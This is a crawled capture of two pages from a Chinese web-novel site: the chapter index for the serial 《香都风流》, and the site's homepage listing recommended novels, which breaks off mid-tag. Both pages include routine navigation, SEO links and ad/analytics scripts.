

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yuzhug.com/shu/1109195793.html
body_size: 5490
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>(圣帝米兰)香都风流精彩阅读_香都风流全集TXT下载 -玉竹阁 </title><meta name="keywords" content="(圣帝米兰)香都风流精彩阅读_香都风流全集TXT下载" /><meta name="description" content="经典小说《香都风流》由圣帝米兰最新写的一本风格的小说，本小说的主角，文中的爱情故事凄美而纯洁，文笔极佳，实力推荐。小说精彩段落试读：入这个圈子快两年了，这两年里看过很多类的书，大大《香都风流》真心喜欢..." /><meta name="robots" content="all" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=html5; url=https://m.yuzhug.com/shu/1109195793.html" /><meta name="format-detection" content="telephone=no" /><meta name="apple-mobile-web-app-title" content="玉竹阁" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="renderer" content="webkit" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.yuzhug.com/shu/1109195793.html" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="/static/css/_45106f1c.css?318" onerror="_CSSERR=1"/><link href="/static/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:update_time" content="2018-04-14"/><meta property="og:image" content="//d.yuzhug.com/preset/14MQ/1408.jpg?sm"/><meta property="og:novel:category" content=""/><meta property="og:title" content="香都风流"/><meta property="og:url" content="https://yuzhug.com/shu/1109195793.html"/><meta property="og:novel:read_url" content="https://yuzhug.com/shu/1109195793.html"/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:latest_chapter_name" content="第 423 节 香都风流"/><meta property="og:novel:author" content="圣帝米兰"/><meta property="og:type" content="novel"/><meta property="og:novel:book_name" content="香都风流"/><meta property="og:novel:latest_chapter_url" content="https://yuzhug.com/shu/1109195793/423.html"/><meta property="og:description" content="经典小说《香都风流》由圣帝米兰最新写的一本风格的小说，本小说的主角，文中的爱情故事凄美而纯洁，文笔极佳，实力推荐。小说精彩段落试读：入这个圈子快两年了，这两年里看过很多类的书，大大《香都风流》真心喜欢..."/><script>var ADN='od',CDNV='318',CAD=0,DIR='/',xCover=function(){xCoverList.push(event.target||event.srcElement)},TJ='P515ycgd',TWPC='ft',FORM_HASH='29947484g9cyy4',TJN='pv',xCoverList=[],CDN='/static/',COOKIE_PRE='5ycgd',TWMO='tw',DOMA='yuzhug.com',MOD='',APP_NAME='玉竹阁',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.yuzhug.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="玉竹阁"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">玉竹阁</span><span class="slogan">无弹窗小说网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="小说/写手/频道" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recent/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/chuanyuezhongsheng/">穿越重生</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/lingyixuanyi/">灵异悬疑</a></li><li><a href="/lishixiaoshuo/">历史小说</a></li><li><a href="/xianxiaqiyuan/">仙侠奇缘</a></li><li><a href="/kehuanxiaoshuo/">科幻小说</a></li><li><a href="/youxijingji/">游戏竞技</a></li><li><a href="/dongfangxuanhuan/">东方玄幻</a></li><li><a href="/mofaxiaoshuo/">魔法小说</a></li><li><a href="/quanben.html">完结小说</a></li><li><a href="/hot.html">榜单小说</a></li><li><a href="/cate/">书库小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.yuzhug.com/shu/1109195793.html" title="香都风流">手机阅读《香都风流》</a></div><a href="/">玉竹阁</a> &gt; <a href="/mofaxiaoshuo/">魔法小说</a> &gt; <a href="/shu/1109195793.html">香都风流</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//d.yuzhug.com/preset/14MQ/1408.jpg?sm" author="圣帝米兰" alt="香都风流" /><span class="b"></span></div><div id="info"><h1>香都风流</h1><p>作者：<a href="/author/57235r1q7p735170R.html" target="_blank">圣帝米兰</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="14MQ4" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="14MQ4" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/xiashu/1109195793/">TXT下载</a></p><p>更新时间：2018-04-14 21:21:12&nbsp;[共423章] <p>最新：<a href="/shu/1109195793/423.html" title="">第 423 节</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto"><p>经典小说《<a href="/shu/1109195793_725052142.html">香都风流</a>》由圣帝米兰最新写的一本风格的小说，本小说的主角，文中的爱情故事凄美而纯洁，文笔极佳，实力推荐。小说精彩段落试读：入这个圈子快两年了，这两年里看过很多类的书，大大《香都风流》真心喜欢，不是传统的文，这本书语言文字很细腻，感情线也处理的非常好，非常喜欢这本书，希望大大能多更新一点就好了。加油圣帝米兰大大</p></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/shu/3h0g.html" target="_blank" title="师兄他今天也没被攻略成功">师兄他今天也没被攻略成功</a> (天作之合) 、 <a href="/shu/3ryO.html" target="_blank" title="万界最强包租公">万界最强包租公</a><a href="/kanshu/1OMMCl8.html" title="太空求生电影免费观看" target="_blank">太空求生电影免费观看</a> (练功流) 、 <a href="/shu/8G1p.html" target="_blank" title="我的omega情人">我的omega情人</a> (都市小说) 、 <a href="/shu/8gZK.html" target="_blank" title="荒谬之敌">荒谬之敌</a> (耽美小说) 、 <a href="/shu/294394512.html" target="_blank" title="花落伴官途">花落伴官途</a><a href="/kanshu/wbE4iEZ.html" title="被担保单位是什么意思" target="_blank">被担保单位是什么意思</a> 、 <a href="/shu/606451626.html" target="_blank" title="射雕后宫">射雕后宫</a><a href="/kanshu/4wqBcnX.html" title="我喜欢的小动物鸡" target="_blank">我喜欢的小动物鸡</a> 、 <a href="/shu/3CqL.html" target="_blank" title="女配一心学习[快穿]">女配一心学习[快穿]</a> (神医小说) 、 <a href="/shu/1cg2.html" target="_blank" title="大佬都爱我">大佬都爱我</a> (美食小说) 、 <a href="/shu/8KuV.html" target="_blank" title="人形机械[无限]">人形机械[无限]</a><a href="/kanshu/NmLASKv.html" title="出轨的爸爸不配过父亲节" target="_blank">出轨的爸爸不配过父亲节</a> (二次元) 、 <a href="/shu/3DKf.html" target="_blank" title="怀了豪门前夫他哥的娃">怀了豪门前夫他哥的娃</a><a href="/kanshu/BzL3tqA.html" title="首长的小兵叫什么" target="_blank">首长的小兵叫什么</a> (耽美重生) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《香都风流》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/shu/1109195793/423.html">第 423 部分</a></dd><dd><a href="/shu/1109195793/422.html">第 422 部分</a></dd><dd><a href="/shu/1109195793/421.html">第 421 部分</a></dd><dd><a href="/shu/1109195793/420.html">第 420 部分</a></dd><dd><a href="/shu/1109195793/419.html">第 419 部分</a></dd><dd><a href="/shu/1109195793/418.html">第 418 部分</a></dd><dd><a href="/shu/1109195793/417.html">第 417 部分</a></dd><dd><a href="/shu/1109195793/416.html">第 416 部分</a></dd><dd><a href="/shu/1109195793/415.html">第 415 部分</a></dd><dd><a href="/shu/1109195793/414.html">第 414 部分</a></dd><dd><a href="/shu/1109195793/413.html">第 413 部分</a></dd><dd><a href="/shu/1109195793/412.html">第 412 部分</a></dd><dd><a href="/shu/1109195793/411.html">第 411 部分</a></dd><dd><a href="/shu/1109195793/410.html">第 410 部分</a></dd><dd><a href="/shu/1109195793/409.html">第 409 部分</a></dd><dd><a href="/shu/1109195793/408.html">第 408 部分</a></dd><dd><a href="/shu/1109195793/407.html">第 407 部分</a></dd><dd><a href="/shu/1109195793/406.html">第 406 部分</a></dd><dd><a href="/shu/1109195793/405.html">第 405 部分</a></dd><dd><a href="/shu/1109195793/404.html">第 404 部分</a></dd><dt>《香都风流》 正文 </dt><dd><a href="/shu/1109195793/1.html">第 1 部分</a></dd><dd><a href="/shu/1109195793/2.html">第 2 部分</a></dd><dd><a href="/shu/1109195793/3.html">第 3 部分</a></dd><dd><a href="/shu/1109195793/4.html">第 4 部分</a></dd><dd><a href="/shu/1109195793/5.html">第 5 部分</a></dd><dd><a href="/shu/1109195793/6.html">第 6 部分</a></dd><dd><a href="/shu/1109195793/7.html">第 7 部分</a></dd><dd><a href="/shu/1109195793/8.html">第 8 部分</a></dd><dd><a href="/shu/1109195793/9.html">第 9 部分</a></dd><dd><a href="/shu/1109195793/10.html">第 10 部分</a></dd><dd><a href="/shu/1109195793/11.html">第 11 部分</a></dd><dd><a href="/shu/1109195793/12.html">第 12 部分</a></dd><dd><a href="/shu/1109195793/13.html">第 13 部分</a></dd><dd><a href="/shu/1109195793/14.html">第 14 部分</a></dd><dd><a href="/shu/1109195793/15.html">第 15 部分</a></dd><dd><a href="/shu/1109195793/16.html">第 16 部分</a></dd><dd><a href="/shu/1109195793/17.html">第 17 部分</a></dd><dd><a href="/shu/1109195793/18.html">第 18 部分</a></dd><dd><a href="/shu/1109195793/19.html">第 19 部分</a></dd><dd><a href="/shu/1109195793/20.html">第 20 部分</a></dd><dd><a href="/shu/1109195793/21.html">第 21 部分</a></dd><dd><a href="/shu/1109195793/22.html">第 22 部分</a></dd><dd><a href="/shu/1109195793/23.html">第 23 部分</a></dd><dd><a href="/shu/1109195793/24.html">第 24 部分</a></dd><dd><a href="/shu/1109195793/25.html">第 25 部分</a></dd><dd><a href="/shu/1109195793/26.html">第 26 部分</a></dd><dd><a href="/shu/1109195793/27.html">第 27 部分</a></dd><dd><a href="/shu/1109195793/28.html">第 28 部分</a></dd><dd><a href="/shu/1109195793/29.html">第 29 部分</a></dd><dd><a href="/shu/1109195793/30.html">第 30 部分</a></dd><dd><a href="/shu/1109195793/31.html">第 31 部分</a></dd><dd><a href="/shu/1109195793/32.html">第 32 部分</a></dd><dd><a href="/shu/1109195793/33.html">第 33 部分</a></dd><dd><a href="/shu/1109195793/34.html">第 34 部分</a></dd><dd><a href="/shu/1109195793/35.html">第 35 部分</a></dd><dd><a href="/shu/1109195793/36.html">第 36 部分</a></dd><dd><a href="/shu/1109195793/37.html">第 37 部分</a></dd><dd><a href="/shu/1109195793/38.html">第 38 部分</a></dd><dd><a href="/shu/1109195793/39.html">第 39 部分</a></dd><dd><a href="/shu/1109195793/40.html">第 40 部分</a></dd><dd><a href="/shu/1109195793/41.html">第 41 部分</a></dd><dd><a href="/shu/1109195793/42.html">第 42 部分</a></dd><dd><a href="/shu/1109195793/43.html">第 43 部分</a></dd><dd><a href="/shu/1109195793/44.html">第 44 部分</a></dd><dd><a href="/shu/1109195793/45.html">第 45 部分</a></dd><dd><a href="/shu/1109195793/46.html">第 46 部分</a></dd><dd><a href="/shu/1109195793/47.html">第 47 部分</a></dd><dd><a href="/shu/1109195793/48.html">第 48 部分</a></dd><dd><a href="/shu/1109195793/49.html">第 49 部分</a></dd><dd><a href="/shu/1109195793/50.html">第 50 部分</a></dd><dd><a href="/shu/1109195793/51.html">第 51 部分</a></dd><dd><a href="/shu/1109195793/52.html">第 52 部分</a></dd><dd><a href="/shu/1109195793/53.html">第 53 部分</a></dd><dd><a href="/shu/1109195793/54.html">第 54 部分</a></dd><dd><a href="/shu/1109195793/55.html">第 55 部分</a></dd><dd><a href="/shu/1109195793/56.html">第 56 部分</a></dd><dd><a href="/shu/1109195793/57.html">第 57 部分</a></dd><dd><a href="/shu/1109195793/58.html">第 58 部分</a></dd><dd><a href="/shu/1109195793/59.html">第 59 部分</a></dd><dd><a href="/shu/1109195793/60.html">第 60 部分</a></dd><dd><a href="/shu/1109195793/61.html">第 61 部分</a></dd><dd><a href="/shu/1109195793/62.html">第 62 部分</a></dd><dd><a href="/shu/1109195793/63.html">第 63 部分</a></dd><dd><a href="/shu/1109195793/64.html">第 64 部分</a></dd><dd><a href="/shu/1109195793/65.html">第 65 部分</a></dd><dd><a href="/shu/1109195793/66.html">第 66 部分</a></dd><dd><a href="/shu/1109195793/67.html">第 67 部分</a></dd><dd><a href="/shu/1109195793/68.html">第 68 部分</a></dd><dd><a href="/shu/1109195793/69.html">第 69 部分</a></dd><dd><a href="/shu/1109195793/70.html">第 70 部分</a></dd><dd><a href="/shu/1109195793/71.html">第 71 部分</a></dd><dd><a href="/shu/1109195793/72.html">第 72 部分</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/shu/1109195793/mulu_1.html">首页</a><a href="/shu/1109195793/mulu_1.html">上一页</a><b>1</b><a href="/shu/1109195793/mulu_2.html">2</a><a href="/shu/1109195793/mulu_3.html">3</a><a href="/shu/1109195793/mulu_4.html">4</a><a href="/shu/1109195793/mulu_5.html">5</a><a href="/shu/1109195793/mulu_6.html">6</a><a href="/shu/1109195793/mulu_2.html">下一页</a><a href="/shu/1109195793/mulu_6.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/shu/8XEV.html" target="_blank" title="玉中遇">玉中遇</a>、 <a href="/shu/37Co.html" target="_blank" title="她负罪爱你">她负罪爱你</a>、 <a href="/kanshu/NqOOTA8.html" title="好想和他在一起睡觉" target="_blank">好想和他在一起睡觉</a>、 <a href="/shu/VtLt.html" target="_blank" title="八卦女王">八卦女王</a>、 <a href="/shu/eh.html" title="" target="_blank"></a>、 <a href="/shu/8Zwr.html" target="_blank" title="八零年代嫁混混">八零年代嫁混混</a>、 <a href="/shu/17pr.html" target="_blank" title="无限恐怖之暗黑涌动">无限恐怖之暗黑涌动</a>、 <a href="/shu/NJIc.html" target="_blank" title="京圈太子爷，今天火葬场了吗">京圈太子爷，今天火葬场了吗</a>、 <a href="/shu/3UoU.html" target="_blank" title="重生之替嫁男妃">重生之替嫁男妃</a>、 <a href="/kanshu/BXGGcZz.html" title="木叶盏制作" target="_blank">木叶盏制作</a>、 <a href="/shu/1TOo.html" target="_blank" title="我抓住了他的尾巴">我抓住了他的尾巴</a>、 <a href="/shu/8bWw.html" target="_blank" title="穿回真千金后我靠玄学爆红">穿回真千金后我靠玄学爆红</a>、 <a href="/kanshu/YPKGSB8.html" title="穆红莲小说" target="_blank">穆红莲小说</a>、 <a href="/shu/1kHz.html" target="_blank" title="妃常嚣张：废材嫡女要逆袭">妃常嚣张：废材嫡女要逆袭</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>㈠ 玉竹阁提示：如发现《香都风流》章节缺少/错误/重复/内容违规/欠更，可联系站点。 </p><p>㈡ 如果您发现香都风流内容有与法律抵触之处，请马上向本站举报，玉竹阁需要您们的建议和支持！ </p></p><p>㈢ 《香都风流》是作者：<A href="/author/57235r1q7p735170R.html">圣帝米兰</a>其中一部优秀的小说，网友转载到本站（yuzhug.com）只是为了宣传，让更多读者欣赏。</p><p>㈣ 如果您发现有小说<b>香都风流</b>最新章节，而本站未能更新，请及时通知我们，您的热心是对我们最大的鼓励。 </p><p>*. <a href="/shu/1109195793_725052142.html">香都风流更新423章精彩阅读_TXT免费下载_圣帝米兰</a>/<span class="gray">2016-07-29 06:36:46</span></p><p>*. <a href="/shu/1109195793_1547022226.html">香都风流_全文TXT下载_圣帝米兰 精彩无弹窗下载_</a>/<span class="gray">2018-10-29 03:14:25</span></p><p>*. <a href="/shu/1109195793_1829731522.html">香都风流在线阅读_近代_圣帝米兰_全文无广告免费阅读</a>/<span class="gray">2019-05-09 14:49:21</span></p><p>*. <a href="/r/an9roxfzmjluy.html">香都风流全集TXT下载_圣帝米兰_全集最新列表</a>/<span class="gray">2017-01-19 03:47:44</span></p><p>*. <a href="/r/yerm79tngqz1v.html">香都风流约万字最新章节无弹窗_无弹窗阅读_圣帝米兰</a>/<span class="gray">2016-12-31 05:21:59</span></p><p><a href="/shu/1109195793/171.217.79.228.html" class="gray">171.217.79.228</a> / <a href="/shu/1109195793/36.143.106.240.html" class="gray">36.143.106.240</a> / <a href="/shu/1109195793/1.81.212.96.html" class="gray">1.81.212.96</a> / <a href="/shu/1109195793/223.91.170.136.html" class="gray">223.91.170.136</a> / <a href="/shu/1109195793/17.246.19.208.html" class="gray">17.246.19.208</a> / <a href="/shu/1109195793/43.157.28.92.html" class="gray">43.157.28.92</a> / <a href="/shu/1109195793/112.224.163.16.html" class="gray">112.224.163.16</a> / <a href="/shu/1109195793/1.92.208.224.html" class="gray">1.92.208.224</a> / <a href="/shu/1109195793/43.128.2.192.html" class="gray">43.128.2.192</a> / <a href="/shu/1109195793/113.248.36.148.html" class="gray">113.248.36.148</a> / <a href="/shu/1109195793/183.209.38.120.html" class="gray">183.209.38.120</a> / <a href="/shu/1109195793/175.7.178.80.html" class="gray">175.7.178.80</a> / <a href="/shu/1109195793/39.144.197.160.html" class="gray">39.144.197.160</a> / <a href="/shu/1109195793/40.77.167.136.html" class="gray">40.77.167.136</a> / <a href="/shu/1109195793/1.202.53.144.html" class="gray">1.202.53.144</a> / <a href="/shu/1109195793/124.239.12.240.html" class="gray">124.239.12.240</a> / <a href="/shu/1109195793/40.77.167.36.html" class="gray">40.77.167.36</a> / <a href="/shu/1109195793/60.255.73.72.html" class="gray">60.255.73.72</a> / <a href="/shu/1109195793/90.248.30.152.html" class="gray">90.248.30.152</a> / <a href="/shu/1109195793/124.239.12.140.html" class="gray">124.239.12.140</a> / </p></div></div><script src="/click/1109195793"></script><script src="/5yck0/318.baiduppvb"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.yuzhug.com/">玉竹阁</a>(yuzhug.com) All Rights Reserved. <a href="//ft.yuzhug.com/shu/1109195793.html" data-translate="（切回简体版）|（切换台湾版）">（台湾版）</a></p><p><a href="/about/">联系支持：<img data-lazy="/img/gmailV839.png" alt="mail" /></a></p></div></div><script src="/static/js/_init.js?318"></script><script src="/static/www1/_common.js?318"></script><script use="28.978ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yuzhug.com/?FROM=bjs&u=BJS
body_size: 9038
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>玉竹阁-免费全本小说推荐</title><meta name="keywords" content="玉竹阁,穿越重生,好看的小说" /><meta name="description" content="玉竹阁，精彩小说尽在玉竹阁yuzhug.com，本站拥有海量的都市小说以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta name="robots" content="all" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=html5; url=https://m.yuzhug.com/?FROM=bjs&u=BJS" /><meta name="format-detection" content="telephone=no" /><meta name="apple-mobile-web-app-title" content="玉竹阁" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="renderer" content="webkit" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.yuzhug.com/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="/static/css/_45106f1c.css?318" onerror="_CSSERR=1"/><link href="/static/www1/_style.css?318" rel="stylesheet"/><script>var ADN='od',CDNV='318',CAD=0,DIR='/',xCover=function(){xCoverList.push(event.target||event.srcElement)},TJ='P515ycgd',TWPC='ft',FORM_HASH='e90de09fg9cyy5',TJN='pv',xCoverList=[],CDN='/static/',COOKIE_PRE='5ycgd',TWMO='tw',DOMA='yuzhug.com',MOD='',APP_NAME='玉竹阁',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.yuzhug.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="玉竹阁"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">玉竹阁</span><span class="slogan">无弹窗小说网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="小说/写手/频道" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recent/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/chuanyuezhongsheng/">穿越重生</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/lingyixuanyi/">灵异悬疑</a></li><li><a href="/lishixiaoshuo/">历史小说</a></li><li><a href="/xianxiaqiyuan/">仙侠奇缘</a></li><li><a href="/kehuanxiaoshuo/">科幻小说</a></li><li><a href="/youxijingji/">游戏竞技</a></li><li><a href="/dongfangxuanhuan/">东方玄幻</a></li><li><a href="/mofaxiaoshuo/">魔法小说</a></li><li><a href="/quanben.html">完结小说</a></li><li><a href="/hot.html">榜单小说</a></li><li><a href="/cate/">书库小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/shu/VRna.html" title=""><img data-lazy="//d.yuzhug.com/uploaded/V/Iot.jpg?sm" alt="（聊斋同人）辣个聊斋不正经" author="听说我是黑山老妖" src="/gloadV839.svg" /></a></div><dl><dt><span>听说我是黑山老妖</span><a href="/shu/VRna.html" title="">（聊斋同人）辣个聊斋不正经</a></dt><dd>晋江 VIP完结 当前被收藏数：11073 文章积分：191,918,224 文案： 季落:【黑人问号脸】为什么在聊斋的世界...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shu/Rjr.html" title=""><img data-lazy="//d.yuzhug.com/uploaded/A/N36A.jpg?sm" alt="鸾凤和鸣" author="陶苏" src="/gloadV839.svg" /></a></div><dl><dt><span>陶苏</span><a href="/shu/Rjr.html" title="">鸾凤和鸣</a></dt><dd>作为小村姑进城的将门千金，苏扶摇低调的外表下，是一颗争强好胜的心。 不能让农妇出身的母亲被人踩在头上，也不愿让自诩美貌的妹妹作威作福。 ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shu/8AYF.html" title=""><img data-lazy="//d.yuzhug.com/preset/8AYF/4315.jpg?sm" alt="女二上位指南[快穿]+番外" author="道系人生" src="/gloadV839.svg" /></a></div><dl><dt><span>道系人生</span><a href="/shu/8AYF.html" title="">女二上位指南[快穿]+番外</a></dt><dd>#你是公主，但我不是王子，我是恶龙# #她的心碎成了很多片，每一片都必须爱上我# 棠华深爱着鱼皎皎，一个眼里只有苍生的女人 默...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shu/8w1S.html" title=""><img data-lazy="//d.yuzhug.com/uploaded/t/gGfh.jpg?sm" alt="病美人被迫替嫁后" author="一丛音" src="/gloadV839.svg" /></a></div><dl><dt><span>一丛音</span><a href="/shu/8w1S.html" title="">病美人被迫替嫁后</a></dt><dd>晋江VIP完结 总书评数：71736 当前被收藏数：61411 营养液数：77140 文章积分：1,639,173,504 《病美人被迫...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shu/@84e2.html" title=""><img data-lazy="//d.yuzhug.com/preset/@84e2/1791.jpg?sm" alt="温柔攻陷" author="睡芒" src="/gloadV839.svg" /></a></div><dl><dt><span>睡芒</span><a href="/shu/@84e2.html" title="">温柔攻陷</a></dt><dd>作者：睡芒 周行朗正在备战高考，一觉醒来发现自己结婚了。他穿成了十年后的自己——结婚对象是个男的，一米九、八块腹肌型男。仰望着老公，周行...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shu/3gru.html" title=""><img data-lazy="//d.yuzhug.com/uploaded/q/dOaG.jpg?sm" alt="穿书后渣了原书受[快穿]" author="顾西子" src="/gloadV839.svg" /></a></div><dl><dt><span>顾西子</span><a href="/shu/3gru.html" title="">穿书后渣了原书受[快穿]</a></dt><dd>晋江VIP完结 非v章节章均点击数： 总书评数：895 当前被收藏数：4751 营养液数：930 文章积分：51,415,060 文案：...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">三国</span><span class="s2"><a href="/shu/ZcB.html" title="">攻占</a></span><span class="s5">卿寒</span></li><li><span class="s1">冷酷</span><span class="s2"><a href="/shu/1JAW.html" title="">（HP同人）美少年，我们结婚吧</a></span><span class="s5">梦翼云</span></li><li><span class="s1">升级</span><span class="s2"><a href="/shu/KX.html" title="">混沌雷神</a></span><span class="s5">过桥米线</span></li><li><span class="s1">心理</span><span class="s2"><a href="/shu/8ZYg.html" title="">首富的纸片恋人</a></span><span class="s5">云斜不归</span></li><li><span class="s1">宅男</span><span class="s2"><a href="/shu/3MbG.html" title="">开局抽女帝，把把抽女帝</a></span><span class="s5">红叶家的长工呀</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/shu/VLpk.html" title="">朋友妻</a></span><span class="s5">紫陌笑红尘</span></li><li><span class="s1">虐恋</span><span class="s2"><a href="/shu/8yuS.html" title="">快穿：黑莲花手拿深情剧本</a></span><span class="s5">魏什么</span></li><li><span class="s1">进化</span><span class="s2"><a href="/shu/8zRo.html" title="">大理寺卿</a></span><span class="s5">曈穆</span></li><li><span class="s1">武侠</span><span class="s2"><a href="/shu/3M5K.html" title="">我老婆超凶的（快穿）</a></span><span class="s5">八步莲心</span></li><li><span class="s1">都市</span><span class="s2"><a href="/shu/3pgK.html" 